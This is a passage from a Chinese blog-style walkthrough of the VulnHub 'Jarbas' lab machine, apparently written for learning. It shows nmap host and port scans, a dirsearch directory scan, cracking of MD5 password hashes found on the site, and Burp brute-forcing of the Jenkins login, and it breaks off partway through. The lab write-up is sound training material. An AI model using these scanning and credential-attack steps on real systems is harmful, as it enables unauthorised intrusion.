整体来说靶机偏简单,学一下思路

靶机下载:https://download.vulnhub.com/jarbas/Jarbas.zip

设置桥接模式(按自己需求来)



一、主机发现

还是手机热点,桥接模式,排除设备本机ip,kali的ip后,可以锁定靶机ip为192.168.225.174

nmap -sn 192.168.225.0/24



nmap -p- 192.168.225.174扫描开放端口



使用TCP扫描,查看对应端口服务的版本和操作系统信息

nmap -sT -sV -O -p22,80,3306,8080 192.168.225.174

二、利用过程

首先访问80端口,是Jarbas



直接开始扫目录,看看有什么东西

dirsearch -u http://192.168.225.174



扫到一个access.html文件,看着像账号和密码,md5加密

解密一下,并留存

5978a63b4654c73c60fa24f836386d87:italia99

9b38e2b1e8b12f426b0d208a7ab6cb98:vipsu



f463f63616cb3f1e81ce46b39f882fd5:marianna80没有看到其他利用点,访问8080,看到老头,一眼jekins,今年还爆出来一个任意文件读取,公司里面复现过,这里就不验证了

能登录账号密码,那肯定要尝试刚刚得到的账号和密码



试了三个账号对应的密码,都没成功,这种情况不能直接放弃,一般用burp爆破一下



设置如下





爆破出来全是302

按长度排列一下,明显有一个账号和密码返回不同

